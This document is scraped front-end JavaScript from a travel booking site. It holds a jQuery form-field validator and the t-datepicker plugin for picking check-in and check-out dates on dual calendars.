$(document).ready(function(){$('input.email').keyup(function(){var filter=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;var $th=$(this);var sEmail=$(this).val();if(sEmail!=''){if(filter.test(sEmail)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.skypeId').keyup(function(){var filter=/^[0-9-+.a-zA-Z_]+$/;var $th=$(this);var skypeId=$(this).val();if(skypeId!=''){if(filter.test(skypeId)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.capitalize').keyup(function(){var $th=$(this);if($th.val().trim()!=""){var regex=/^[a-zA-Z ]*$/;if(regex.test($th.val())){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');return'';}}});$('input.mobile').keyup(function(){var filter=/^[0-9-+\s]+\d{9}$/;var $th=$(this);var sPhoneNo=$(this).val();if(sPhoneNo!=''){if(filter.test(sPhoneNo)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numberscont').keyup(function(){var filter=/^[0-9]+\d{9}$/;var $th=$(this);var snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numbers').keyup(function(){var filter=/^[0-9]+$/;var $th=$(this);var snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.landline').keyup(function(){var filter=/^[0-9-+()\s]+$/;var $th=$(this);var slandline=$(this).val();if(slandline!=''){if(filter.test(slandline)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alphanumeric').keyup(function(){var filter=/^\s*[a-zA-Z0-9\s]+\s*$/;var $th=$(this);var salphanum=$(this).val();if(salphanum!=''){if(filter.test(salphanum)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alpha').keyup(function(){var filter=/^\s*[a-zA-Z\s]+\s*$/;var $th=$(this);var salpha=$(this).val();if(salpha!=''){if(filter.test(salpha)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.password').keyup(function(){var filter=/^([a-zA-Z0-9@*#]{6,15})$/;var $th=$(this);var spassword=$(this).val();if(spassword!=''){if(filter.test(spassword)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});});

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/t-datepicker.js
body_size: 5769
content:
! function(t) {
    "use strict";
    var e, a = {
        autoClose: !0,
        durationArrowTop: 200,
        numCalendar: 2,
        titleCheckIn: "Check In",
        titleCheckOut: "Check Out",
        titleToday: "Today",
        titleDateRange: "night",
        titleDateRanges: "nights",
        titleDays: ["Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"],
        titleMonths: ["January", "February", "March", "April", "May", "June", "July", "August", "Septemper", "October", "November", "December"],
        titleMonthsLimitShow: 3,
        replaceTitleMonths: null,
        showDateTheme: null,
        iconArrowTop: !0,
        iconDate: "&#x279C;",
        arrowPrev: "&#x276E;",
        arrowNext: "&#x276F;",
        toDayShowTitle: !0,
        dateRangesShowTitle: !0,
        dateRangesHover: !0,
        toDayHighlighted: !1,
        nextDayHighlighted: !1,
        daysOfWeekHighlighted: [0, 6],
        formatDate: "yyyy-mm-dd",
        dateCheckIn: null,
        dateCheckOut: null,
        startDate: null,
        endDate: null,
        limitPrevMonth: 0,
        limitNextMonth: 11,
        limitDateRanges: 31,
        showFullDateRanges: !1,
        fnDataEvent: null,
        mergeDataEvent: !1,
        dateDisabled: [],
        valiDation: !1
    };
    t.fn.tDatePicker = function(n, r) {
        var l = new Date,
            i = (l.getMonth(), l.getFullYear(), Date.UTC(l.getFullYear(), l.getMonth(), l.getDate()));
        void 0 === r && "string" != typeof n && (e = n), e.formatDate = e.formatDate || a.formatDate, e.startDate = e.startDate || i, "" !== e.startDate && "null" !== e.startDate || (e.startDate = i), e.startDate = O(x(e.startDate));
        var s = new Date(e.startDate),
            o = Date.UTC(s.getFullYear(), s.getMonth(), s.getDate() + 1);
        if ("setStartDate" === n && "string" == typeof n && (e.startDate = O(x(r))), "setEndDate" === n && "string" == typeof n && (e.endDate = O(x(r))), "" !== e.dateCheckIn && "null" !== e.dateCheckIn || (e.dateCheckIn = null), "" !== e.dateCheckOut && "null" !== e.dateCheckOut || (e.dateCheckOut = null), "" !== e.endDate && "null" !== e.endDate || (e.endDate = null), void 0 !== r) {
            e.numCalendar = e.numCalendar || 2;
            var d = e.limitDateRanges || 31,
                c = e.limitNextMonth || 11,
                h = new Date(s.getFullYear(), s.getMonth() + e.numCalendar + c - 1, s.getDate());
            h = O(x(h)), "update" === n && (2 === r.length ? (u(r[0]), g(r[1])) : u(r), "" === r && (e.dateCheckIn = null, e.dateCheckOut = null)), "updateCI" === n && u(r), "updateCO" === n && g(r)
        }

        function u(t) {
            if ("" === t) return e.dateCheckIn = null, void(e.dateCheckOut = null);
            var a = O(x(t)),
                n = new Date(a),
                r = new Date(n.getFullYear(), n.getMonth(), n.getDate() + d);
            r = O(x(r));
            var l = O(x(e.dateCheckOut));
            e.dateCheckIn = a, a < e.startDate && (e.dateCheckIn = e.startDate), a > h && (e.dateCheckIn = h), (a >= l || l > r) && (e.dateCheckOut = null)
        }

        function g(t) {
            var a = O(x(e.dateCheckIn));
            if ("" === t) return e.dateCheckIn = a, isNaN(a) && (e.dateCheckIn = null), void(e.dateCheckOut = null);
            var n = O(x(t)),
                r = new Date(n),
                l = new Date(r.getFullYear(), r.getMonth(), r.getDate() - d);
            if (l = O(x(l)), n > h) return e.dateCheckOut = h, void(e.dateCheckIn = l);
            n > e.startDate ? void 0 === e.dateCheckIn || null === e.dateCheckIn ? (e.dateCheckOut = n, e.startDate > l ? e.dateCheckIn = e.startDate : e.dateCheckIn = l) : (e.dateCheckOut = n, e.startDate > l ? (e.dateCheckIn = a, n < a && (e.dateCheckIn = e.startDate)) : (e.dateCheckIn = a > l ? a : l, a > n && (e.dateCheckIn = l))) : (e.dateCheckIn = e.startDate, e.dateCheckOut = o)
        }
        var D = this.find(".t-input-check-in").val(),
            m = this.find(".t-input-check-out").val();
        if ("string" == typeof n) {
            if ("show" !== n && "hide" !== n || ("null" !== D && (e.dateCheckIn = D), "null" !== m && (e.dateCheckOut = m)), "null" === D) {
                if ("getDate" === n || "getDateInput" === n || "getDateUTC" === n) return null;
                if ("getDates" === n || "getDateInputs" === n || "getDateUTCs" === n) return [null, null]
            }
            if ("null" !== D) {
                if ("null" === m) {
                    if ("getDates" === n) return [new Date(D), null];
                    if ("getDateInputs" === n) return [D, null];
                    if ("getDateUTCs" === n) return [O(x(D)), null]
                }
                if ("getDate" === n) return new Date(D);
                if ("getDates" === n) return [new Date(D), new Date(m)];
                if ("getDateInput" === n) return D;
                if ("getDateInputs" === n) return [D, m];
                if ("getDateUTC" === n) return O(x(D));
                if ("getDateUTCs" === n) return [O(x(D)), O(x(m))]
            }
        }
        var f = this,
            p = t.extend({}, a, e);
        if (p.durationArrowTop = Number(p.durationArrowTop), p.limitPrevMonth = Number(p.limitPrevMonth), p.limitNextMonth = Number(p.limitNextMonth), p.numCalendar = Number(p.numCalendar), p.limitDateRanges = Number(p.limitDateRanges), p.titleMonthsLimitShow = Number(p.titleMonthsLimitShow), "string" == typeof n) {
            var v = p.startDate || p.dateCheckIn;
            if ("getStartDate" === n) return new Date(v);
            if ("getStartDateUTC" === n) return O(x(v));
            var C = p.endDate || new Date(s.getFullYear(), s.getMonth() + p.numCalendar + p.limitNextMonth - 1, s.getDate());
            if ("getEndDate" === n) return new Date(C);
            if ("getEndDateUTC" === n) return O(x(C))
        }

        function k(t) {
            return t < 10 ? "0" + t : t
        }

        function y(t) {
            return t = (t = t.toString()).replace(/,/g, "")
        }

        function N(t, e) {
            for (var a = 0; null === t.className.match(e);) {
                if (t.className === e) return t;
                if ("HTML" === t.nodeName) return t;
                if (null === (t = t.parentElement)) return document.body.parentElement;
                if (++a > 500) return
            }
            return t
        }

        function w(t, e, a, n) {
            t.className = "" != e ? t.className + " " + e : t.className + e;
            var r = document.createElement("span");
            r.className = a;
            var l = document.createTextNode(n);
            r.appendChild(l), t.appendChild(r)
        }
        var b = p.titleDays;
        var T = '<div class="t-table-wrap"><table class="t-table-condensed"><thead><tr><th class="t-arrow t-prev">' + p.arrowPrev + '</th><th colspan="5" class="t-month"></th><th class="t-arrow t-next">' + p.arrowNext + "</th></tr><tr>" + function() {
                for (var t = 0; t < b.length; t++) - 1 === b[t].indexOf("<th>") ? b[t] = "<th>" + b[t] + "</th>" : b[t] = b[t];
                return y(b)
            }() + "</tr></thead><tbody></tbody></table></div>",
            M = p.numCalendar,
            F = "";
        if (Number(M) > 1) F = " t-datepicker-days";
        for (var I = [], U = M; U > 0;) I.push(T), U--;

        function Y(t, e, a, n, r, l) {
            return '<div class="t-dates t-date-' + e + '"><label class="t-date-info-title">' + t + "</label>" + function(t, e) {
                if (0 !== e && null !== e) {
                    var a = new Date(e),
                        n = p.titleMonths[a.getMonth()].slice(0, p.titleMonthsLimitShow);
                    return null !== p.replaceTitleMonths && (n = p.replaceTitleMonths + " " + k(a.getMonth() + 1)), "dd" === p.showDateTheme ? '<span class="t-day-' + t + '"> ' + k(a.getDate()) + "</span>" : "dd/mm" === p.showDateTheme || "dd-mm" === p.showDateTheme ? '<span class="t-day-' + t + '"> ' + k(a.getDate()) + '</span><span class="t-month-' + t + '"> ' + n + " </span>" : '<span class="t-day-' + t + '"> ' + k(a.getDate()) + '</span><span class="t-month-' + t + '"> ' + n + ' </span><span class="t-year-' + t + '"> ' + k(a.getFullYear()) + "</span>"
                }
                return ""
            }(e, a) + '</div><input type="text" class="t-input t-input-' + e + '" value="' + r + '" name="' + n + '"' + l + ">"
        }

        function O(t) {
            var e = new Date(t),
                a = Date.UTC(e.getFullYear(), e.getMonth(), e.getDate());
            return 0 === a && (a = null), a
        }

        function x(t) {
            if ("object" == typeof t && null !== t) return O(t);
            if ("string" == typeof t && "null" !== t && "" != t) {
                var a; - 1 !== t.indexOf("/") && (t = t.replace(/\//g, "-"));
                var n = t.split("-");
                return "mm-dd-yyyy" === e.formatDate && 4 === n[2].length && n[0] < 13 && (a = n[2] + "-" + n[0] + "-" + n[1]), "dd-mm-yyyy" === e.formatDate && 4 === n[2].length && n[1] < 13 && (a = n[2] + "-" + n[1] + "-" + n[0]), "yyyy-dd-mm" === e.formatDate && 4 === n[0].length && n[2] < 13 && (a = n[0] + "-" + n[2] + "-" + n[1]), "yyyy-mm-dd" === e.formatDate && 4 === n[0].length && n[1] < 13 && (a = n[0] + "-" + n[1] + "-" + n[2]), isNaN(new Date(a)) ? void console.log("'Thank you for using t-datepicker. Please, check formatDate :'%c " + p.formatDate + " ", "background: #f16d99; color: #fff") : a
            }
            return t
        }

        function E(t, e) {
            if (["check-in", "check-out"].forEach(function(a) {
                    var n = p.titleCheckIn,
                        r = t,
                        l = "t-start";
                    null !== t && (n = p.titleCheckIn), "check-out" === a && (n = p.titleCheckOut, r = e, l = "t-end");
                    var i = function(t) {
                            if (null !== t) {
                                var e = new Date(t);
                                t = k(e.getDate()) + "-" + k(e.getMonth() + 1) + "-" + e.getFullYear(), "mm-dd-yyyy" === p.formatDate && (t = k(e.getMonth() + 1) + "-" + k(e.getDate()) + "-" + e.getFullYear()), "yyyy-dd-mm" === p.formatDate && (t = e.getFullYear() + "-" + k(e.getDate()) + "-" + k(e.getMonth() + 1)), "yyyy-mm-dd" === p.formatDate && (t = e.getFullYear() + "-" + k(e.getMonth() + 1) + "-" + k(e.getDate()))
                            }
                            return t
                        }(r = x(r)),
                        s = "";
                    !0 === p.valiDation && null === i && (i = "", s = "required"), r = O(r), f.find(".t-" + a).html(Y(n, a, r, l, i, s))
                }), null === t && null === e) {
                t = p.startDate;
                var a = new Date(t);
                e = Date.UTC(a.getFullYear(), a.getMonth(), a.getDate() + 1)
            }
            return null !== t && null !== e && O(x(t)) > O(x(e)) && (t = e), null !== t && null === e && (e = t), null === t && null !== e && (t = e), t = x(t), e = x(e), [O(t), O(e)]
        }
        M -= 1;
        var R = E(p.dateCheckIn, p.dateCheckOut);

        function S(e, a) {
            var n = e.find(".t-month");
            if (M >= 0)
                for (var r = 0; r <= M; r++) {
                    var l = new Date(a),
                        s = new Date(Date.UTC(l.getFullYear(), l.getMonth() + r));
                    n[r].innerHTML = p.titleMonths[s.getMonth()] + " " + s.getFullYear();
                    var o = [],
                        d = [],
                        c = [],
                        h = Date.UTC(l.getFullYear(), l.getMonth() + r);
                    for (l = new Date(h); Date.UTC(l.getFullYear(), l.getMonth()) === h;) c.push(l.getDay()), o.push(l.getDate()), d.push(Date.UTC(l.getFullYear(), l.getMonth(), l.getDate())), l.setDate(l.getDate() + 1);
                    var u = c[0];
                    if (0 === u)
                        for (; u < 6;) o.unshift(""), d.unshift(""), u++;
                    else
                        for (; u > 1;) o.unshift(""), d.unshift(""), u--;
                    for (var g = c[c.length - 1]; g < 7;) o.push(""), d.push(""), g++;
                    A(o, d, r, e)
                }! function(e, a) {
                    for (var n = function(t, e) {
                            var a = t.find(".t-arrow"),
                                n = new Date(p.startDate),
                                r = new Date(x(p.endDate)),
                                l = Date.UTC(n.getFullYear(), n.getMonth() - p.limitPrevMonth),
                                i = Date.UTC(r.getFullYear(), r.getMonth()) || Date.UTC(n.getFullYear(), n.getMonth() + M + p.limitNextMonth),
                                s = new Date(e),
                                o = s.getFullYear(),
                                d = s.getMonth();
                            s.getDate();
                            if (0 != a.length) {
                                for (var c = 1; c < a.length - 1; c++) a[c].innerHTML = "", a[c].className = a[c].className.replace(" t-disabled", "") + " t-disabled";
                                a[0].onclick = function(e) {
                                    e.stopPropagation(), Date.UTC(o, d) > l && (d -= 1, S(t, Date.UTC(o, d)))
                                }, a[a.length - 1].onclick = function(e) {
                                    e.stopPropagation(), Date.UTC(o, d + M) < i && (d += 1, S(t, Date.UTC(o, d)))
                                }
                            }
                            var h = t.find(".t-arrow");
                            Date.UTC(o, d + M) != i && Date.UTC(o, d) === l ? (h[h.length - 1].className = "t-arrow t-next", h[0].className = "t-arrow t-prev t-disabled") : h[0].className = "t-arrow t-prev";
                            Date.UTC(o, d + M) !== i && new Date(Date.UTC(o, d + M)).getMonth() !== new Date(R[0]).getMonth() + 1 || (h[h.length - 1].className = "t-arrow t-next t-disabled");
                            Date.UTC(o, d + M) < i && (h[h.length - 1].className = "t-arrow t-next");
                            return Date.UTC(n.getFullYear(), n.getMonth() + M + p.limitNextMonth, n.getDate())
                        }(e, a), r = O(x(p.endDate)) || n, l = e.find("td"), s = new Date(R[0]), o = new Date(R[1]), d = Date.UTC(s.getFullYear(), s.getMonth(), s.getDate() + p.limitDateRanges), c = (Date.UTC(o.getFullYear(), o.getMonth(), o.getDate() - p.limitDateRanges), 0); c < l.length; c++) {
                        var h = l[c].getAttribute("data-t-date");
                        if (Number(h) < p.startDate && (l[c].className = "t-disabled"), !0 === e.hasClass("t-check-out")) {
                            if (Number(h) < R[0] && (l[c].className = "t-disabled"), (Number(h) > R[1] || Number(h) >= d) && (l[c].className = "t-disabled"), 0 != Number(h) && Number(h) > R[0] && Number(h) < d && Number(h) != R[1] && (l[c].className = "t-day"), Number(h) === R[0]) {
                                var u = e.parent().find(".t-arrow");
                                u[0].className = u[0].className.replace(" t-disabled", "") + " t-disabled", u[0].onclick = function() {}
                            }
                            var g = p.dateCheckIn || i,
                                D = new Date(g),
                                m = Date.UTC(D.getFullYear(), D.getMonth(), D.getDate() + p.limitDateRanges);
                            if (void 0 !== t(e).find('[data-t-date="' + m + '"]')[0]) {
                                var u = e.parent().find(".t-arrow");
                                u[u.length - 1].className = u[u.length - 1].className.replace(" t-disabled", "") + " t-disabled", u[u.length - 1].onclick = function() {}
                            }
                        }
                        if (Number(h) > R[0] && Number(h) < R[1] && R[0] >= p.startDate && R[1] <= r && (l[c].className = "t-range"), Number(h) > r && (l[c].className = "t-disabled"), Number(h) === R[0]) {
                            var v = t(l[c]).parents(".t-datepicker");
                            "null" === v.find(".t-input-check-in").val() && !1 === p.toDayHighlighted || (l[c].className = "t-start")
                        }
                        if (Number(h) === R[1]) {
                            var v = t(l[c]).parents(".t-datepicker");
                            "null" === v.find(".t-input-check-out").val() && !1 === p.nextDayHighlighted || (l[c].className = "t-end")
                        }
                        Number(h) === i && (!0 !== p.toDayShowTitle && "true" !== p.toDayShowTitle || (w(l[c], "t-hover-day", "t-hover-day-content", p.titleToday), l[c].className = l[c].className.replace(" t-today", "") + " t-today"));
                        var C = new Date(Number(h));
                        C = C.getDay(), p.daysOfWeekHighlighted.forEach(function(t) {
                            C == t && (l[c].className = l[c].className.replace(" t-highlighted", "") + " t-highlighted")
                        }), l[c].onclick = function(a) {
                            if (a.stopPropagation(), !0 !== t(this).hasClass("t-disabled")) {
                                var n, l, i = t(this).attr("data-t-date"),
                                    s = t(this).parents(".t-check-out");
                                if (i = Number(i), !0 === t(this).parents(".t-check-in").hasClass("t-check-in")) {
                                    if (Number(t(this).attr("data-t-date")) > r) return;
                                    t(e).trigger("selectedCI", Number(i));
                                    var o = t(this).parents(".t-check-in").find(".t-input-check-in").val();
                                    O(x(o)) != i && t(e).trigger("onChangeCI", Number(i));
                                    var d = new Date(R[1]),
                                        c = Date.UTC(d.getFullYear(), d.getMonth(), d.getDate() - p.limitDateRanges);
                                    n = i, l = R[1], i === p.startDate && !1 === t(this).hasClass("t-start") && R[0] >= p.startDate && (l = R[0]), (i > R[1] || i === R[1] || i <= c) && (l = i), !0 === t(this).parents(".t-picker-only").hasClass("t-picker-only") && (l = n), 0 === (s = t(this).parents(".t-datepicker").find(".t-check-out")).length && (s = t(f).find(".t-picker-only"), setTimeout(function() {
                                        0 !== t(".t-datepicker-day").length && !0 === p.autoClose && (t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
                                    }, 10))
                                }
                                if (!0 === t(this).parents(".t-check-out").hasClass("t-check-out")) {
                                   
                                    t(e).trigger("selectedCO", Number(i));
                                    var o = t(this).parents(".t-check-out").find(".t-input-check-out").val();
                                    O(x(o)) != i && t(e).trigger("onChangeCO", Number(i)), n = R[0], l = i, t(e).trigger("afterCheckOut", [
                                        [n, l]
                                    ]), setTimeout(function() {
                                        0 !== t(".t-datepicker-day").length && !0 === p.autoClose && (t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
                                    }, 10)
                                }
                                R = E(n, l), t(e).trigger("eventClickDay", [R]), P(s, R)
                            }
                        }, "ontouchstart" in window == !1 && (l[c].onmouseover = function(e) {
                            if (!0 === t(this).hasClass("t-special-day") && 0 != t(this).parents(".t-datepicker-day").length && t(this).parents(".t-datepicker-day").append('<p class="t-date-title">' + t(this).attr("t-date-title") + "</p>"), !0 === p.dateRangesHover || "true" === p.dateRangesHover) {
                                var a = function(a, n) {
                                    var r = Number(t(a).attr("data-t-date")),
                                        l = 0;
                                    if (-1 !== e.target.className.indexOf("t-hover-day-content") || -1 !== e.target.className.indexOf("t-disabled")) return;
                                    if (!0 === t(a).parents(".t-check-in").hasClass("t-check-in")) {
                                        var i = new Date(n[1]);
                                        r === p.startDate && 0 === t(a).parents(".t-check-in").find(".t-end").length && 0 === t(a).parents(".t-check-in").find(".t-start").length && (i = new Date(n[0]));
                                        var s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate()),
                                            o = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() - p.limitDateRanges);
                                        if (r <= o) return;
                                        for (; r < s;) {
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() - l);
                                            var d = t(a).parents(".t-check-in").find('[data-t-date="' + s + '"]')[0];
                                            if (null != d && (d.className = d.className.replace(" t-range-limit", "") + " t-range-limit"), ++l > 1e3) return
                                        }
                                    }
                                    if (!0 === t(a).parents(".t-check-out").hasClass("t-check-out")) {
                                        var i = new Date(n[0]),
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate()),
                                            o = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() + p.limitDateRanges);
                                        if (r >= o) return;
                                        for (; r != s;) {
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() + l);
                                            var d = t(a).parents(".t-check-out").find('[data-t-date="' + s + '"]')[0];
                                            if (null != d && (d.className = d.className.replace(" t-range-limit", "") + " t-range-limit"), ++l > 5e3) return
                                        }
                                    }
                                    return l
                                }(this, R);
                                if (!0 === p.dateRangesShowTitle) {
                                    var n = 1;
                                    !0 === p.showFullDateRanges && (n = 0, p.titleDateRange = p.titleDateRanges), 2 === a ? w(this, "t-hover-day", "t-hover-day-content", a - n + " " + p.titleDateRange) : a > 2 && w(this, "t-hover-day", "t-hover-day-content", a - n + " " + p.titleDateRanges)
                                }
                            }
                            this.onmouseout = function() {
                                if (0 != this.getElementsByClassName("t-hover-day-content").length) {
                                    var t = this.getElementsByClassName("t-hover-day-content")[0];
                                    t.parentNode.removeChild(t), this.className = this.className.replace(" t-hover-day", "")
                                }
                                if (0 != document.getElementsByClassName("t-range-limit").length) {
                                    var e = document.getElementsByClassName("t-range-limit");
                                    e = [].slice.call(e);
                                    for (var a = 0; a < e.length; a++) e[a].className = e[a].className.replace(" t-range-limit", "")
                                }
                                if (-1 !== this.className.indexOf("t-today")) {
                                    if (0 != this.getElementsByClassName("t-hover-day-content").length) {
                                        var t = this.getElementsByClassName("t-hover-day-content")[0];
                                        t.parentNode.removeChild(t)
                                    }
                                    w(this, "t-hover-day", "t-hover-day-content", p.titleToday), this.className = this.className.replace(/\ t-hover-day/g, "") + " t-hover-day"
                                }
                                if (0 != N(this, "t-datepicker").getElementsByClassName("t-date-title").length) {
                                    var n = N(this, "t-datepicker").getElementsByClassName("t-date-title");
                                    n = [].slice.call(n);
                                    for (var a = 0; a < n.length; a++) n[a].parentNode.removeChild(n[a])
                                }
                            }
                        })
                    }
                    if (null != p.dateDisabled && "ontouchstart" in window == !1)
                        for (var y = p.dateDisabled, b = 0; b < p.numCalendar; b++) {
                            var T = new Date(a).getMonth(),
                                F = T + 1 + b,
                                I = new Date(a).getFullYear();
                            13 === F && (F -= 12, I += 1);
                            for (var c = 0; c < l.length; c++) {
                                var U = Number(l[c].textContent);
                                isNaN(U) && (U = new Date(i).getDate());
                                var Y = Number(l[c].getAttribute("data-t-date")),
                                    A = new Date(Y).getMonth() + 1,
                                    H = I + "-" + k(F) + "-" + k(U); - 1 !== y.indexOf(H) && A === F && (l[c].classList = l[c].className + " t-disabled")
                            }
                        }
                    if (null != p.fnDataEvent && "ontouchstart" in window == !1)
                        for (var L = p.fnDataEvent, B = {}, b = 0; b < p.numCalendar; b++) {
                            var T = new Date(a).getMonth(),
                                F = T + 1 + b,
                                I = new Date(a).getFullYear();
                            13 === F && (F -= 12, I += 1), !0 !== p.mergeDataEvent && "true" !== p.mergeDataEvent || Object.keys(p.fnDataEvent).map(function(t) {
                                var e = t.slice(t.length - 5, t.length);
                                e.length < 6 && (B[e] = p.fnDataEvent[t])
                            });
                            for (var c = 0; c < l.length; c++) {
                                var U = Number(l[c].textContent);
                                isNaN(U) && (U = new Date(i).getDate());
                                var Y = Number(l[c].getAttribute("data-t-date")),
                                    A = new Date(Y).getMonth() + 1,
                                    H = I + "-" + k(F) + "-" + k(U);
                                if (!0 !== p.mergeDataEvent && "true" !== p.mergeDataEvent || (H = k(F) + "-" + k(U), L = B), null != L[H] && A === F) {
                                    l[c].className;
                                    l[c].className = l[c].className.replace(" t-special-day", "") + " t-special-day", l[c].setAttribute("t-date-title", k(U) + " " + p.titleMonths[new Date(Y).getMonth()] + " - " + L[H])
                                }
                            }
                        }
                }(e, a)
        }

        function A(t, e, a, n) {
            "" === t.slice(-7)[0] && (t = t.slice(0, -7));
            var r = n.find("tbody");
            r[a].innerHTML = function(t) {
                for (var e = 0, a = ""; e < t;) a += '<tr><td class="t-day">1</td><td class="t-day">2</td><td class="t-day">3</td><td class="t-day">4</td><td class="t-day">5</td><td class="t-day">6</td><td class="t-day">0</td></tr>', e++;
                return a
            }(Math.round(t.length / 7));
            for (var l = r[a].querySelectorAll("td"), i = 0; i < l.length; i++) l[i].setAttribute("data-t-date", e[i]), l[i].innerHTML = t[i]
        }

        function H(e, a) {
            if (0 !== t(e).find(".t-datepicker-day").length) t(".t-datepicker-day").remove(), t(".t-arrow-top").css({
                display: "none"
            }), t("html").removeClass("t-datepicker-open");
            else {
                if (0 !== t(e).parents(".t-datepicker").hasClass("t-datepicker").length && (t(".t-datepicker-day").remove(), t(".t-arrow-top").css({
                        display: "none"
                    })), !0 === p.iconArrowTop) {
                    var n = t(e).parents(".t-datepicker");
                    0 === n.find(".t-arrow-top").length && n.append('<span class="t-arrow-top"></span>');
                    var r = t(e).position().left + t(e).outerWidth() / 2,
                        l = n.find(".t-arrow-top").outerWidth() / 2;
                    "block" === n.find(".t-arrow-top").css("display") && n.find(".t-arrow-top").css({
                        left: r - l + "px"
                    }), n.find(".t-arrow-top").css({
                        display: "block"
                    }), n.find(".t-arrow-top").animate({
                        left: r - l + "px"
                    }, p.durationArrowTop)
                }
                t(e).find(".t-dates").parent().append('<div class="t-datepicker-day' + F + '">' + y(I) + "</div>"), S(t(e).find(".t-dates").parent(), a), t("html").addClass("t-datepicker-open")
            }
        }

        function P(e, a) {
            f.find(".t-dates").on("click", function(e) {
                !0 === t(e.target).parents(".t-check-in").hasClass("t-check-in") && t(e.target).trigger("clickDateCI", [a]), !0 === t(e.target).parents(".t-check-out").hasClass("t-check-out") && t(e.target).trigger("clickDateCO", [a]), 0 === t(".t-datepicker-day").length && t(this).trigger("beforeShowDay");
                var n = t(this).parent();
                "null" === t(this).parents(".t-datepicker").find(".t-input-check-in").val() && "null" === t(this).parents(".t-check-out").find(".t-input-check-out").val() && (n = t(e.target).parents(".t-datepicker").find(".t-check-in"), t(e.target).trigger("clickDateCI", [a])), H(n, a[0]), setTimeout(function() {
                    0 !== t(".t-datepicker-day").length ? t(e.target).trigger("afterShowDay") : t(e.target).trigger("toggleAfterHideDay")
                }, 1)
            }), "" != e && H(e, a[0])
        }
        return P("", R), setTimeout(function() {
            "string" == typeof n && "show" === n && 0 === f.find(".t-datepicker-day").length && f.each(function(e) {
                if (!0 === p.iconArrowTop) {
                    0 === t(this).find(".t-arrow-top").length && t(this).append('<span class="t-arrow-top"></span>');
                    var a = t(this).find(".t-check-in").outerWidth();
                    t(this).find(".t-arrow-top").css({
                        left: a / 2 - 10 + "px",
                        display: "block"
                    })
                }
                t(this).find(".t-check-in").append('<div class="t-datepicker-day' + F + '">' + y(I) + "</div>"), S(t(this).find(".t-check-in"), R[0]), t("html").addClass("t-datepicker-open")
            })
        }, 5), "string" == typeof n && "hide" === n && (t("html").removeClass("t-datepicker-open"), setTimeout(function() {
            t("html").addClass("t-datepicker-open")
        }, 5)), this
    }, t("html").on("click", function(e) {
        !0 === t(this).hasClass("t-datepicker-open") && setTimeout(function() {
            !1 === t(e.target).parents(".t-datepicker").hasClass("t-datepicker") && t(".t-datepicker-day").length > 0 && (t(".t-datepicker-open").removeClass("t-datepicker-open"), t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
        }, 1)
    })
}(jQuery);